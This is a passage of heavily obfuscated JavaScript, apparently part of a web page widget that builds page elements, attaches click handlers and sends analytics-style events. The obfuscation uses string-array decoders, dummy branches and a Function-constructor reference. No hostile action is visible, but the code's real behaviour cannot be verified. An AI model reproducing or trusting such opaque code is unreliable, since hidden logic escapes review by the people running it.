-0x93,F5-0x1aa,F6-0x1e1,F6,F8-0x123);}function I4(F4,F5,F6,F7,F8){return oH(F8,F5-0x1c4,F6-0xbd,F7-0x1c8,F5-0x2b1);}function I6(F4,F5,F6,F7,F8){return oj(F4,F5-0x1e9,F7-0x59e,F7-0xe7,F8-0x1bb);}function I2(F4,F5,F6,F7,F8){return oj(F6,F5-0x183,F4-0x31f,F7-0x153,F8-0x54);}var Fx={'XIcSP':function(Fr,FV){function qk(F4,F5,F6,F7,F8){return F3(F7- -0x209,F4);}return F7[qk('WPt@',0x63c,-0x1a5,0x12df,0x18e0)](Fr,FV);},'pbKBl':function(Fr,FV){function qw(F4,F5,F6,F7,F8){return F3(F4- -0x32,F7);}return F7[qw(0x2faf,0x1fcc,0x3c69,'a[@[',0x208d)](Fr,FV);},'QcZrU':function(Fr,FV){function qt(F4,F5,F6,F7,F8){return F3(F7-0x269,F5);}return F7[qt(0x1c8d,'Fgq3',0x1292,0x1fd2,0x1e05)](Fr,FV);},'sjcqJ':function(Fr){function qn(F4,F5,F6,F7,F8){return F3(F8- -0x398,F7);}return F7[qn(0x1582,0x2d3e,0x1d36,'9kC2',0x185d)](Fr);},'tlBIs':function(Fr,FV){function I0(F4,F5,F6,F7,F8){return F3(F7- -0x35a,F5);}return F7[I0(-0xcc0,'evvD',0x6d4,0x6f5,0x1259)](Fr,FV);},'MlpbY':F7[I1(0x19e6,0x301f,'VZyQ',0x2a2d,0x1d68)],'AUdFx':F7[I2(0x9ba,0x146f,'4H1!',0x15df,0x1b6f)],'INutf':function(Fr,FV,Fp,FO){function I3(F4,F5,F6,F7,F8){return I2(F7-0x2a2,F5-0xb4,F6,F7-0xda,F8-0x177);}return F7[I3(0x1e74,0x3200,'vsz[',0x1f8f,0x1f71)](Fr,FV,Fp,FO);},'xhxdT':F7[I4(0x412b,0x320c,0x220f,0x2344,'pYT4')],'VKZtY':F7[I1(0xe0a,0x2d4f,'Fgq3',0x3269,0x2548)],'MyItT':F7[I1(0x1009,0x15a1,'9kC2',0x1de3,0x2754)],'CtLTU':function(Fr,FV){function I7(F4,F5,F6,F7,F8){return I1(F4-0xa0,F5-0x7c,F8,F7-0xe4,F6-0x1f1);}return F7[I7(0x921,-0xb67,0x18b,0x1612,'4$wV')](Fr,FV);},'miJWF':F7[I2(0x2594,0x1caa,'Fgq3',0x2778,0x2c20)],'ePRRD':function(Fr,FV,Fp,FO){function I8(F4,F5,F6,F7,F8){return I4(F4-0x49,F7- -0x68d,F6-0x129,F7-0x8d,F4);}return F7[I8('pYd$',0x1028,0x14b0,0x1c64,0xea3)](Fr,FV,Fp,FO);},'qxQZc':F7[I5('yJvo',0x1c79,0x23b7,0x91e,0x13a7)],'NMJXS':function(Fr,FV,Fp){function I9(F4,F5,F6,F7,F8){return I4(F4-0x25,F6- -0x2bc,F6-0x14e,F7-0xd4,F7);}return F7[I9(0x1272,0x1995,0x493,'1bNh',-0xe66)](Fr,FV,Fp);},'ttvOL':F7[I1(0x14c9,0x1bef,'VZyQ',0xe5c,0x101c)],'euQio':F7[I6('pIBA',-0x709,0x706,0x106a,0x1a47)],'YHzqG':function(Fr,FV,Fp,FO){function IF(F4,F5,F6,F7,F8){return I4(F4-0x21,F8- -0x4e4,F6-0x84,F7-0x16f,F4);}return F7[IF('sNdb',0x27be,0xa9a,0xc31,0x1f0b)](Fr,FV,Fp,FO);},'rzesK':F7[I6('&4%y',-0x6ee,0x13f0,0xa42,0xc7b)],'Qcgcw':F7[I4(0x2c16,0x28b9,0x2db7,0x2e50,'4H1!')],'VHrUw':function(Fr,FV){function Im(F4,F5,F6,F7,F8){return I5(F8,F4- -0x19,F6-0x183,F7-0xd,F8-0xae);}return F7[Im(0x246d,0x2d65,0x3a73,0x1973,'GsOR')](Fr,FV);},'VRFRI':F7[I1(0x2046,0x12f,'a[@[',0x1639,0x181c)],'gPCrk':F7[I5('9lHZ',0xb56,0x3c9,0x1e9c,0xd24)],'NMrBG':function(Fr,FV,Fp,FO){function IN(F4,F5,F6,F7,F8){return I6(F7,F5-0x1d6,F6-0xa9,F4-0x16,F8-0x52);}return F7[IN(0x15ef,0x2d6f,0x2c64,'tE5c',0x2cbf)](Fr,FV,Fp,FO);},'PIvTA':F7[I6('Fgq3',-0x940,0x1a14,0x73a,0x5ab)],'UFUYd':F7[I1(0x19b0,0x35f0,'GsOR',0x1e2a,0x1f7b)],'NcWsH':F7[I2(0xb2c,0x14c3,'a[@[',0xe92,-0x8da)],'YJdGw':F7[I6('8]$q',0x444,0x801,0x146e,0x24e4)],'oWZYP':F7[I1(0x1b34,-0x102,'oQ!o',0x2397,0x1362)],'EvHAm':F7[I2(0x5eb,0x87e,'VZyQ',0x21d,0x1129)],'HFzxl':function(Fr,FV){function Ig(F4,F5,F6,F7,F8){return I4(F4-0x102,F7- -0x267,F6-0x13c,F7-0x153,F8);}return F7[Ig(-0x570,0xfbf,0x1d54,0x8c9,'XHeP')](Fr,FV);},'lBujJ':F7[I5('0CG%',0x3d9,0x18fc,0x9dc,-0x114c)],'xbrrA':F7[I5('b$JG',0xa11,-0xa5,-0x374,-0x186)],'ASknp':function(Fr,FV){function IL(F4,F5,F6,F7,F8){return I5(F5,F6-0x5b,F6-0x10,F7-0x49,F8-0x105);}return F7[IL(0x21b0,'6PKZ',0x145e,-0x26b,0x1a21)](Fr,FV);},'qkVtx':F7[I5('yJvo',0x12dd,0x15ec,0xe7c,-0x190)],'JpOOk':function(Fr,FV){function IY(F4,F5,F6,F7,F8){return I2(F7-0x17c,F5-0x100,F8,F7-0xb0,F8-0x1df);}return F7[IY(0x788,0x358f,0x1000,0x1e9f,'vsz[')](Fr,FV);},'nlTcv':function(Fr,FV){function IJ(F4,F5,F6,F7,F8){return I1(F4-0xcf,F5-0xa1,F4,F7-0x147,F7-0x56d);}return F7[IJ('9kC2',0x156b,0x1704,0x1e70,0x2397)](Fr,FV);},'pIJTV':function(Fr){function IA(F4,F5,F6,F7,F8){return I4(F4-0x1d5,F4- -0x70e,F6-0x1c8,F7-0x97,F7);}return F7[IA(0x586,-0xa87,0x8b3,'sNdb',-0xc3c)](Fr);}};function I5(F4,F5,F6,F7,F8){return ol(F5- -0x1ef,F5-0x74,F6-0x99,F4,F8-0x74);}F7[I5(']hR]',0x2cf9,0x1ec0,0x18a2,0x3fdb)](F7[I5('2m3#',0x1180,0x74a,0x190d,0xf86)],F7[I4(0xe78,0x21f8,0x202d,0x2bcf,'pkng')])?(F7[I1(0x16c4,0x1ce6,'vsz[',0x3399,0x1dbf)](Fg,0x703+0xadb*-0x2+-0x3*-0x4ed)?(FL=FY[I5('sNdb',0x2fe7,0x2600,0x40d8,0x35c2)+I4(0x93d,0x509,0x1bb,-0x10c0,'a[@[')](FJ,F7[I1(0x19b2,0x2b49,'8]$q',0x4016,0x2b45)](0xb6*0x11+-0xad9*-0x2+-0x21af,FA[I6('pYd$',0x2d17,0x1855,0x23e3,0x32a6)](FT,-0x1223+-0x7a5+0x19ca))),FC++):Fo=void(-0x5*0x2a1+-0x1*-0x268f+-0xcb5*0x2),F7[I6('yJvo',0x28ab,0x194f,0x296a,0x2d6d)](FS)):!function(Fr,FV,Fp){function Iu(F4,F5,F6,F7,F8){return I2(F6- -0x3f6,F5-0x176,F5,F7-0xfb,F8-0x1e2);}function IS(F4,F5,F6,F7,F8){return I2(F7- -0x231,F5-0x12,F6,F7-0x19d,F8-0xea);}function IP(F4,F5,F6,F7,F8){return I5(F8,F6-0x12c,F6-0x49,F7-0x8c,F8-0xcd);}function Iq(F4,F5,F6,F7,F8){return I6(F7,F5-0xad,F6-0xae,F6- -0x165,F8-0x1aa);}var FO={'XOxPt':function(FB){function IT(F4,F5,F6,F7,F8){return F3(F5-0x12f,F8);}return Fx[IT(0x285c,0x13ab,-0x228,0x39,'pIBA')](FB);},'sOXzz':function(FB,Fd){function IC(F4,F5,F6,F7,F8){return F3(F6-0x326,F5);}return Fx[IC(0x26b1,'83V[',0x141b,0x161a,0x3cb)](FB,Fd);},'WFRej':function(FB,Fd,FG,Fb){function Io(F4,F5,F6,F7,F8){return F3(F4-0xf2,F6);}return Fx[Io(0x2fdd,0x2655,'BBX9',0x1a65,0x426d)](FB,Fd,FG,Fb);},'HaNHP':Fx[IS(0x3837,0x364e,'Lw%v',0x23fa,0x23d3)],'XDYEr':Fx[Is(0x3aa8,'N69c',0x46bd,0x2e11,0x3190)],'dBgNn':function(FB,Fd,FG,Fb){function Ic(F4,F5,F6,F7,F8){return Is(F4-0xa3,F8,F6-0x144,F7-0xeb,F7- -0xf2);}return Fx[Ic(0x2717,0x1fd2,0x3313,0x1fde,'0t5&')](FB,Fd,FG,Fb);},'yeGel':Fx[Iu(-0x323,'0t5&',-0xd,-0x1084,-0x6b4)],'YwZEq':Fx[IS(0x2c53,0x209f,'pkng',0x2bb2,0x3c17)],'XNhFx':Fx[Iq(0x3ab1,0x2adc,0x3017,'Ed#A',0x34b3)],'GrERT':Fx[Is(0x1fea,'evvD',-0x127,0xf7b,0xa4f)],'pmYOp':Fx[IS(0x59c,-0xb8a,'Hu2u',0x416,0x11a9)],'pxOpe':Fx[IS(0x166f,-0x1343,'&djd',0x4d,-0x1399)],'MQype':function(FB,Fd){function II(F4,F5,F6,F7,F8){return Iq(F4-0x144,F5-0x7,F8- -0x570,F7,F8-0xe6);}return Fx[II(0x82,0x2d9c,0x20e8,'oQ!o',0x1763)](FB,Fd);},'crdvL':Fx[IS(0xe56,0x10fd,'0t5&',0xce8,-0x297)],'vSlXi':Fx[Is(0x1560,'VZyQ',0x2f3b,0x11b8,0x1ac7)]};function Is(F4,F5,F6,F7,F8){return I4(F4-0x15a,F8- -0x246,F6-0xb9,F7-0x80,F5);}if(Fx[IS(0x2624,0x2df5,'83V[',0x1c82,0x3130)](Fx[Iq(0x3639,0x470c,0x31e4,'0CG%',0x418f)],Fx[Iu(0x13a1,'&4%y',0x370,-0x1209,-0x52e)])){for(var FB=[],Fd=-0x2487+0x211*-0x7+0x32fe;Fx[Iq(-0x10d4,0x1232,0x4ab,'pIBA',0x4e)](Fd,arguments[Iq(0x2150,0x1d11,0x222e,'jV[H',0x10c8)+'h']);Fd++)FB[Fd]=arguments[Fd];for(var FG=FB[-0x1641*0x1+-0x2*-0x1343+0x5*-0x341],Fb=0x2a5*0x7+-0x9e1+-0x8a1;Fx[IS(0x237f,0x1871,'oQ!o',0xe55,0x1adb)](Fb,FB[Iu(0xbe3,'N69c',0x14d7,0x633,0x3e5)+'h']);Fb+=0x289*0xb+-0x63*0x53+-0x3*-0x168)FG[Iu(0x8b8,'DbQT',0x1c1d,0x2ed9,0xe49)+IS(0x202a,0x1c22,'BBX9',0xd94,0x1346)+'te'](FB[Fb],FB[Fx[IS(0x2fa8,0x1f27,'b$JG',0x2a39,0x2a3a)](Fb,-0x1f95+-0x1f52+0x3ee8)]);return FG;}else{var Fy=F5[-0x67f+-0xbfe+0x1*0x1282],Fz=function(){function Ix(F4,F5,F6,F7,F8){return IP(F4-0x6a,F5-0xfd,F6- -0x1b4,F7-0x4c,F8);}var FB={'VdxPA':function(FK){function Ia(F4,F5,F6,F7,F8){return F3(F7- -0x11d,F8);}return Fx[Ia(0x794,0xb80,0xd00,0x294,'N7Mq')](FK);}};function Ii(F4,F5,F6,F7,F8){return Iq(F4-0x33,F5-0x1c2,F7- -0x338,F5,F8-0x1a9);}function IW(F4,F5,F6,F7,F8){return IS(F4-0x14,F5-0x1f4,F8,F5-0x260,F8-0x7e);}function Ih(F4,F5,F6,F7,F8){return Iq(F4-0xb7,F5-0x2e,F6- -0xa6,F5,F8-0xa9);}function IR(F4,F5,F6,F7,F8){return Iu(F4-0x1e4,F4,F7-0x4e0,F7-0xae,F8-0xa0);}if(Fx[IR('vsz[',0x2057,0x21f9,0x2553,0x1ae2)](Fx[IR('N7Mq',0x15a9,0x1363,0x9c7,0x12c1)],Fx[Ii(0xd68,'sNdb',0x1cc4,0x22f8,0x1c21)])){if(Fx[IW(0x13fa,0x273d,0x14de,0x2b12,'0CG%')](ve,Fm=Fx[IW(0x3330,0x2e57,0x38df,0x3cb6,'pIBA')](de,FF,Fx[Ix(0x135a,0x319e,0x216f,0x1704,'BBX9')],-0x15c0+-0x1b54+0x3114),Fx[Ih(0x2aca,'Fgq3',0x208f,0x13c1,0x349d)],Fx[Ix(0x22c8,0x3da7,0x2876,0x1eb6,'pIBA')]),Fr){if(Fx[IW(0x2419,0x2135,0xd7d,0x2e4d,'VZyQ')](Fx[IR('RZXB',0x2d8f,0x1286,0x22aa,0x19f0)],Fx[Ii(0x2c63,'1bNh',0x301f,0x2de6,0x2868)]))FO[Ih(0xed5,'Lw%v',0xb0f,0x1519,0x20de)](Fg)&&FO[IW(0xfa8,0x2608,0x17eb,0x1217,'vsz[')](FL[Ih(0x22e6,'N69c',0xd16,-0x9e5,0x105d)+Ih(0x7c4,'evvD',0x2c0,0x687,0x1267)],FY[Ih(0x11a2,'evvD',0x34e,-0x13c1,-0xc84)+Ix(0x1e94,0x435,0xbf5,0x1513,'9lHZ')+'t'])?(FJ=!(0x7*0x1f7+0x1b6d+-0x292e),FO[Ix(0x1c19,0x255,0xb17,0x117c,'N7Mq')](FA,FT,FO[Ih(0x305f,'tE5c',0x22c2,0x223b,0x3182)],FO[IW(0x1ab6,0xfb0,0x13df,0xf48,'1bNh')])):(FC=!(-0x9*0x17f+0x25e9+0x1871*-0x1),FO[Ix(0x26d2,0x3b14,0x2d23,0x2c01,'8]$q')](Fo,FS,FO[Ii(0x118f,'WPt@',0x22a2,0x27f2,0x1320)],FO[Ii(-0x274,'WPt@',0x73b,0x62d,-0x3f6)]));else{var Fd=Fx[Ix(0xc29,-0x736,0xb12,0x185a,'1bNh')](de,Fm,Fx[Ih(0x32d,'pkng',0x157e,0x1760,0xd6d)],0x727+-0x20e3+0x19bc);Fx[Ih(0xd4d,']hR]',0xbb2,0xb86,0x2323)](ve,Fd,Fx[Ii(0xbf,'VZyQ',0x18af,0x5be,0x562)],Fx[IW(0x1cbc,0x20e8,0x29d7,0x1d95,'4$wV')]),Fx[IW(0x3cc8,0x25d5,0x2094,0x13c6,'9lHZ')](fe,Fd,Fx[Ih(-0xc20,'n)fV',0xa44,0xf41,0xd61)]);var FG=Fx[Ix(0x190,0xa63,0x8c5,0xe14,'YU3h')](de,Fm,Fx[Ix(0xd05,0x16ce,0x70a,0x1c3b,'pIBA')],-0x1*-0xef9+-0x9*-0xde+-0x16c7);Fx[IR('*gCq',-0x10e8,0x12f5,0x4a7,-0xfb6)](ve,FG,Fx[IR(']hR]',0x15a0,0x3f23,0x2887,0x240b)],Fx[Ix(0x189a,0x10ed,0x24aa,0x31cd,'9kC2')]),FG[Ih(0x17d3,'KLp!',0xec3,0x1ab6,0x966)+Ii(0x2e35,'DbQT',0x2ae3,0x255c,0x364b)+'t']=Fr;}}var Fb=Fx[IW(0x2427,0x2dfe,0x3b55,0x2ed9,'BBX9')](de,Fm,Fx[IW(-0x5d6,0xbbe,0x1afa,0x1fd8,'N69c')],0x13e8+-0x2080+0xc98);Fx[IW(-0x18a,0xac1,0xb7c,0x2007,'YU3h')](ve,Fb,Fx[IR('hIwn',0x10c6,0x1551,0xcb2,-0x2bf)],Fx[Ii(0x36ed,'oQ!o',0x35e4,0x2b8e,0x15c9)]);var FZ=Fx[IR('pIBA',0x2f65,0x3881,0x2c3c,0x2f6b)](de,Fb,Fx[Ii(0x17f8,'&djd',0x3b44,0x2efc,0x1b91)],-0x25ee+0x1*-0x1adf+0x40cd);Fx[IR('RZXB',0x1f01,0x3eab,0x2ca6,0x2439)](ve,FZ,Fx[IW(0x3424,0x2a4f,0x1b17,0x1f31,'pYT4')],Fx[Ii(0x25f2,'83V[',0xe87,0x20e5,0x1f6a)]),FZ[Ix(0x16d,-0xef4,0xc9,0xbf5,'&djd')+IR('evvD',0x1dd8,0x2933,0x2348,0x372c)+'t']=Fy,Fo=Date[IR('1bNh',0x2557,0x3ebe,0x3130,0x2fd3)](),Fb[Ih(-0x6d0,'N7Mq',0x1065,0x1b5f,0xe3a)+'ck']=Fp,Fs=!(-0x16e3+0x1*-0x2ef+-0x295*-0xa);}else F6&&FB[Ix(0x2d80,0x29ab,0x1f99,0xf61,'Fgq3')](F7);};Fx[Iq(0x2f87,0x178f,0x2ba8,'jV[H',0x3556)](Fm,FV)?Fx[Is(0x185a,'evvD',0x9c5,0x2624,0x1951)](FI,function(){function IV(F4,F5,F6,F7,F8){return IS(F4-0x125,F5-0xc8,F8,F6- -0x25f,F8-0x163);}function Ip(F4,F5,F6,F7,F8){return IP(F4-0xc,F5-0x164,F4-0x1c0,F7-0xac,F7);}function Ir(F4,F5,F6,F7,F8){return Is(F4-0xc8,F5,F6-0x170,F7-0x71,F8-0x148);}function Iy(F4,F5,F6,F7,F8){return IS(F4-0x8e,F5-0x6c,F4,F8- -0x1f0,F8-0x7f);}function IO(F4,F5,F6,F7,F8){return Iu(F4-0xb7,F7,F4- -0xd0,F7-0x19a,F8-0x20);}if(FO[Ir(-0x6c7,'jV[H',0x14f7,-0xdde,0x783)](FO[IV(0x997,0x15,0x11d9,0x1916,'Lw%v')],FO[Ip(0x1395,0x1449,-0x34c,'Xjql',0x1a92)]))FO[Ip(0x20a1,0x34e7,0x1e1b,'n)fV',0x1e3a)](Fz);else{var FB=F6,Fd=FB[Iy('&4%y',0x1574,0x2ae8,0x22a2,0x1bd0)],FG=FB[Iy('evvD',0x21b3,0x1826,0x946,0x1660)+'ge'],Fb=''[Ip(0x28f4,0x3580,0x4017,'Lw%v',0x37f2)+'t'](FO[Iy('N7Mq',0x2566,0x1d3c,0x1ad5,0x1fed)],FO[Iy('Fgq3',0x2339,0x20ac,0xfc5,0x1244)])[Ip(0x27b4,0x382f,0x3824,'n)fV',0x1666)+'t'](FG,'\x20(')[Ip(0x313b,0x306b,0x444c,'2m3#',0x2cfa)+'t'](Fd,')');FO[IV(0x31c8,0x2f57,0x256e,0x1aa1,'Qlk&')](F7,FO[IV(0x3ac,0x1551,0x12fc,0x2976,'GsOR')],FO[Ip(0x191b,0x2a57,0x26ab,'N69c',0x929)],{'event_category':FO[Ir(0x2371,'GsOR',0x162b,0x3f05,0x2ba9)],'event_label':Fb});}}):Fm||(Fx[Iq(0x2856,0x2acc,0x3102,'pYT4',0x1df5)](Fc),Fx[IP(0x1299,0x3114,0x2426,0x28ad,'1bNh')](Fz));}}(Fi,FW,Fh);},'l':function(Fi){function IG(F4,F5,F6,F7,F8){return ol(F4- -0x469,F5-0x1ab,F6-0x189,F5,F8-0x47);}function Id(F4,F5,F6,F7,F8){return oH(F6,F5-0xb4,F6-0x15,F7-0x3a,F4-0x5);}function IB(F4,F5,F6,F7,F8){return oj(F4,F5-0x171,F7-0x33a,F7-0x15b,F8-0x11);}var FW={'ufVUC':function(Fh,Fx){function Iz(F4,F5,F6,F7,F8){return F3(F8- -0x71,F7);}return F7[Iz(0x14b5,0x1c03,0x1d1b,'9kC2',0x897)](Fh,Fx);}};function IZ(F4,F5,F6,F7,F8){return ov(F8- -0x2af,F4,F6-0x15e,F7-0x148,F8-0x1d9);}function Ib(F4,F5,F6,F7,F8){return oH(F4,F5-0x188,F6-0x188,F7-0x7d,F6- -0x3bf);}F7[IB('KLp!',0x2af,0x889,0x1799,0x25e4)](F7[IB('hIwn',0x35a5,0x1f9c,0x2d11,0x28f3)],F7[IG(0x1da,'KLp!',-0x1599,0x108c,0x5b0)])?FW[IG(0x12f0,'jV[H',0x2361,0x1264,0x6c2)](Function,F5):F7[IZ('Xjql',0x140a,-0x13e5,-0x16be,-0x82)](FR,Fi);},'p':function(Fi){function IM(F4,F5,F6,F7,F8){return ov(F5- -0xb4,F6,F6-0x1b0,F7-0x109,F8-0x150);}function IK(F4,F5,F6,F7,F8){return of(F8- -0x254,F5-0x1a9,F6-0x18a,F4,F8-0x5e);}function ID(F4,F5,F6,F7,F8){return oH(F8,F5-0x81,F6-0x56,F7-0x1a,F4- -0x473);}function IU(F4,F5,F6,F7,F8){return of(F7-0x3e3,F5-0x173,F6-0xb6,F4,F8-0x18f);}function IE(F4,F5,F6,F7,F8){return oj(F6,F5-0x117,F5-0x3a5,F7-0xeb,F8-0xa5);}if(F7[IK('WPt@',0xe3f,0x124,-0x3c,0xa67)](F7[IE(0x20de,0x1965,'Lw%v',0x272f,0x7af)],F7[IM(-0x3cf,0x2a4,'XHeP',-0x572,-0x130f)]))F7[IK('9kC2',0x2e70,0x10c2,0x6d6,0x1722)](FI,Fi);else{var FW={'WuOXw':F7[IE(0x2927,0x2bf4,'9kC2',0x3103,0x3888)],'oEVNn':function(Fx){function IX(F4,F5,F6,F7,F8){return ID(F4-0x1a,F5-0x166,F6-0x125,F7-0x1c6,F8);}return F7[IX(0x1185,0x2813,0x2850,0x18d8,'2m3#')](Fx);}};if(Fc){F7[IU('2m3#',0x13fa,-0x49a,0x642,-0x7e4)](FG,Fb,F7[IU('BBX9',0xfbb,0x223d,0x1504,0x1275)]),F7[IE(0x1df2,0x1d17,'1bNh',0x1f7c,0x184c)](FZ,FK,F7[IK('6d6F',0xd10,0x3ce,0x1aa3,0xf16)]),FE=!(0x1*0x1f51+0x1*-0x26da+0x78a);var Fh=function(){function If(F4,F5,F6,F7,F8){return IM(F4-0x5a,F5- -0x141,F4,F7-0xa9,F8-0x188);}function Ij(F4,F5,F6,F7,F8){return IM(F4-0x2b,F7-0x3a0,F4,F7-0x169,F8-0x17f);}function Iv(F4,F5,F6,F7,F8){return ID(F4-0x538,F5-0xd9,F6-0x2,F7-0xb5,F8);}function Il(F4,F5,F6,F7,F8){return IE(F4-0x1db,F4- -0x528,F6,F7-0x70,F8-0x1ac);}function IH(F4,F5,F6,F7,F8){return IU(F6,F5-0x195,F6-0x157,F5- -0x18b,F8-0x1ae);}Fh[Iv(0x3098,0x1eed,0x33f7,0x459c,'tE5c')+Iv(0x25d5,0x2c70,0x2a28,0x3ab6,'9kC2')+Iv(0x1e9d,0xe7d,0x9ad,0x2b44,'hIwn')+Ij('8]$q',0x447,0x41b,0x4e2,-0xe7c)](FW[IH(-0x227,0x121e,'KLp!',0x467,0x282a)],Fh),Ft[If('Ed#A',-0x75,0x9be,-0xc0b,-0x623)+Ij('b$JG',0xee4,0xdd4,0x957,0x179e)][Il(0xc6,-0xf9b,'Hu2u',-0xb5c,-0x17a)+IH(0x2bb4,0x2322,'&W$t',0x123c,0x173a)+'d'](Fn),m0=void(-0x252d+-0x109b+0x35c8),m1&&FW[Il(0x1e05,0xd1b,'0CG%',0x3120,0x2dbb)](m2);};Fj[IE(0x12db,0x1391,'oQ!o',0x1121,0x1c49)+IM(0x234c,0x1c24,'N7Mq',0x13fc,0x2326)+IM(0x382,0xc40,'pIBA',0x698,0x18d4)+'r'](F7[IE(0x3dd7,0x2b67,'0CG%',0x376f,0x2691)],Fh),F7[IM(0x3c29,0x2efc,'n)fV',0x3594,0x17f2)](FH,Fl,F7[IE(0x1432,0x2892,'4H1!',0x2bb7,0x2512)]),F7[IM(0x2231,0x1644,'0t5&',0xf60,0x25e5)](FQ,Fk,F7[ID(0xbef,0x1cea,0x129,0x1c0c,'Lw%v')]);}else FB&&F7[IE(0x255d,0x2da1,'pkng',0x27d8,0x3855)](Fd);}},'v':function(Fi,FW){function a1(F4,F5,F6,F7,F8){return of(F4-0x42a,F5-0x1ac,F6-0xef,F8,F8-0x1b8);}function Ik(F4,F5,F6,F7,F8){return oH(F6,F5-0x5e,F6-0xf0,F7-0x1d,F4- -0x347);}function a2(F4,F5,F6,F7,F8){return ol(F8- -0x21,F5-0x122,F6-0x46,F7,F8-0x142);}function a0(F4,F5,F6,F7,F8){return oH(F6,F5-0xad,F6-0xb1,F7-0x30,F4- -0x235);}function Iw(F4,F5,F6,F7,F8){return ol(F7-0x1fd,F5-0xd2,F6-0x1ee,F4,F8-0xa1);}var Fh={'eChgX':function(FV,Fp){function IQ(F4,F5,F6,F7,F8){return F3(F8-0x14,F4);}return F7[IQ('8]$q',-0x8b,0x1ea4,0x249c,0x157b)](FV,Fp);},'IERQh':F7[Ik(0x21f6,0x2308,'pYT4',0x382e,0x1a21)],'qFLQo':F7[Iw('0CG%',0x16aa,0x1582,0x2b2a,0x30f6)],'vmAgj':function(FV){function It(F4,F5,F6,F7,F8){return Iw(F7,F5-0xb5,F6-0xb2,F5- -0x5a7,F8-0x15);}return F7[It(0x28c8,0x21ef,0x13a8,'0CG%',0xb0b)](FV);},'KtlmA':function(FV,Fp,FO,Fy,Fz,FB){function In(F4,F5,F6,F7,F8){return Iw(F7,F5-0x116,F6-0x1e3,F5- -0x127,F8-0x27);}return F7[In(-0x36a,0xecb,0x173a,'9lHZ',0x1bb8)](FV,Fp,FO,Fy,Fz,FB);},'dzdWb':F7[a0(0x2e6b,0x28ff,'hIwn',0x243e,0x3e38)],'TJmeP':F7[a0(0x2bf8,0x2d95,'9lHZ',0x2c16,0x2971)],'zDmkS':F7[Ik(-0x11a,0xaf6,'9lHZ',-0x7e,0xd53)],'WvXgx':function(FV,Fp,FO,Fy){function a3(F4,F5,F6,F7,F8){return Ik(F5-0x5d1,F5-0x149,F6,F7-0x15e,F8-0x4e);}return F7[a3(0x25eb,0x2ac7,'VZyQ',0x258d,0x1a05)](FV,Fp,FO,Fy);},'Enlmn':F7[a1(0x2525,0x30f4,0x20eb,0x395e,'DbQT')],'llMhc':F7[a1(0x2529,0x2523,0x3a2b,0xf97,'6d6F')],'eocPw':function(FV,Fp){function a4(F4,F5,F6,F7,F8){return Ik(F8-0x210,F5-0xb,F6,F7-0xf0,F8-0x49);}return F7[a4(0xea8,0x2266,'Lw%v',0x21a3,0x2115)](FV,Fp);},'vuouL':function(FV,Fp){function a5(F4,F5,F6,F7,F8){return a1(F4- -0x1ed,F5-0x93,F6-0x10c,F7-0xb5,F5);}return F7[a5(0x256b,'DbQT',0x2a12,0x3342,0x2b55)](FV,Fp);},'aKstt':function(FV,Fp){function a6(F4,F5,F6,F7,F8){return a2(F4-0x18b,F5-0x8,F6-0xf2,F8,F7- -0x241);}return F7[a6(0x11f3,0x558,0x910,0xbc8,'DbQT')](FV,Fp);},'doUFd':function(FV,Fp){function a7(F4,F5,F6,F7,F8){return Ik(F7-0xa2,F5-0x17f,F8,F7-0x14b,F8-0x1c1);}return F7[a7(0x1ba6,-0xfa9,0x1092,0x555,'pkng')](FV,Fp);},'utkhQ':F7[a2(0x377f,0x287e,0x32bb,'evvD',0x2a3c)],'cyXuz':F7[Iw('pIBA',0x112e,0x23a9,0x1b64,0x2602)],'KoJvk':F7[a0(0x1da4,0xc43,'*gCq',0x13b8,0x218e)],'CxDFl':F7[Ik(0x1cb1,0xcdd,'tE5c',0x1d4c,0x6ea)],'YlSPm':F7[a1(0x1b60,0x503,0x1424,0x26e2,'GsOR')],'Hmjut':function(FV,Fp){function a8(F4,F5,F6,F7,F8){return a0(F8-0x389,F5-0xe1,F6,F7-0xcf,F8-0xc1);}return F7[a8(-0x2fd,-0x465,'Fgq3',-0x23,0xfea)](FV,Fp);},'uFkeM':F7[a0(0x288a,0x302a,'f5)$',0x2890,0x20ff)],'Tapnv':function(FV,Fp){function a9(F4,F5,F6,F7,F8){return Iw(F7,F5-0x83,F6-0x14a,F4- -0x257,F8-0x14a);}return F7[a9(0x116e,-0xa7,0x21d9,'6PKZ',-0xc0)](FV,Fp);},'ZbVnI':function(FV,Fp){function aF(F4,F5,F6,F7,F8){return Iw(F5,F5-0x1b6,F6-0xec,F4- -0x612,F8-0xc0);}return F7[aF(0x13bb,'1bNh',0xbd8,0x17b7,0x233d)](FV,Fp);},'YblDn':F7[a2(0x3248,0x1788,0x2f03,'b$JG',0x2a47)],'RYeyj':F7[Iw('N69c',0x67b,0xbb3,0x1d75,0x2022)],'hWzdr':function(FV,Fp){function am(F4,F5,F6,F7,F8){return a2(F4-0x19e,F5-0x1e,F6-0x178,F8,F5- -0x216);}return F7[am(0xce0,0xdc,0x1375,0x954,'VZyQ')](FV,Fp);},'hygaN':F7[Ik(0x1694,0x15d,'N7Mq',0xecb,0x2c3a)],'SKyQm':function(FV){function aN(F4,F5,F6,F7,F8){return a0(F8-0x190,F5-0x4f,F6,F7-0x170,F8-0x15a);}return F7[aN(0x3a01,0x3d18,'oQ!o',0x14f0,0x28af)](FV);}};if(F7[a0(0x128f,0x8eb,'1bNh',-0x1fe,0x9ce)](F7[a0(0x23a9,0x2d4b,'0t5&',0xce7,0x28e8)],F7[a0(0x792,0x10df,'pYd$',0x3e,0x1c13)])){if(!FN){if(FY){if(FW&&(FC=FW),F8){if(F7[a0(0x1712,0x231d,'jV[H',0x2032,0x238e)](F7[a0(0x19d6,0x15c8,'a[@[',0x2903,0x25e8)],F7[a1(0xd2d,0x409,0x45e,0x876,'8]$q')])){var Fx=F7[a2(0x594,-0x432,0x11ff,'83V[',0xda0)](de,FF,F7[a2(0x992,-0xb10,0x68f,'f5)$',0x8b8)],0x14ac+0x2530+0x844*-0x7);F7[Iw('oQ!o',-0x3b2,-0x692,0x545,0x8ec)](ve,Fx,F7[a1(0x29f3,0x1e19,0x34cf,0x2b05,'f5)$')],F7[a0(0xfea,0x483,'jV[H',0x21e0,0x212f)]),F7[a0(0x10a8,-0x6b7,'hIwn',-0x59c,-0x50f)](ve,FN=F7[a1(0x2964,0x1684,0x18bf,0x12a7,'9lHZ')](de,Fx,F7[Iw('a[@[',0x35e8,0x3da4,0x27c5,0x345a)],-0x1827+0x108f+0x798),F7[Iw('DbQT',0x40af,0x3c48,0x2d1c,0x31d2)],F7[Ik(0x169,0x16c4,'4$wV',0x1468,0x12)]);var 